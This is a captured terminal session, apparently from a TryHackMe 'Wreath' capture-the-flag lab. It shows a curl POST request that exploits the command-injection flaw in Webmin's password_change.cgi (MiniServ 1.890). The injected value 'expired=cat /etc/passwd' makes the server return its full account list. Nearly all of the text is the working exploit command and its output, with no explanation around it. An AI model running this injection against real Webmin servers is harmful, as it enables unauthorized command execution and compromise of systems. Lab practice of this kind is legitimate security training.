 ┌──(kali㉿Lab)-┤10.50.82.178├-[~]
└─$ curl -i -s -k -X POST -H 'Accept: */*' -H 'Referer: http://thomaswreath.thm:10000/session_login.cgi
' -H 'Content-Type: application/x-www-form-urlencoded' -b 'redirect=1; testing=1; sid=x; sessiontest=1'
--data "expired=cat /etc/passwd" https://thomaswreath.thm:10000/password_change.cgi
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.890
Date: Tue, 15 Feb 2022 20:36:34 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close

<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:997:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
cockpit-ws:x:996:993:User for cockpit web service:/nonexisting:/sbin/nologin
cockpit-wsinstance:x:995:992:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sssd:x:994:990:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:993:989::/var/lib/chrony:/sbin/nologin
rngd:x:992:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
twreath:x:1000:1000:Thomas Wreath:/home/twreath:/bin/bash
unbound:x:991:987:Unbound DNS resolver:/etc/unbound:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:990:986:Nginx web server:/var/lib/nginx:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
</p>